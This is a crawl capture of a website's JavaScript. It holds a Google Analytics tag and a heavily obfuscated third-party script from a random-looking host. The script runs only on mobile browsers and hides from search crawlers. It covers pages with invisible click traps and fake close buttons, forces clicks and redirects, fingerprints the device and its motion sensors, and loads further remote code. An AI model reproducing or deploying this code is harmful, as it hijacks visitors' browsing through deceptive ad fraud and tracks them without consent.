

--- FILE ---
content_type: application/javascript
request_url: https://www.hzorigen.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-GXGZMVV107\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-GXGZMVV107\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://27d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 14902
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@1}sp(mo7X1:Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@1}sp(mo7X1:Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var rleixtzy_is_ws = rleixtzy_is_kk = 1;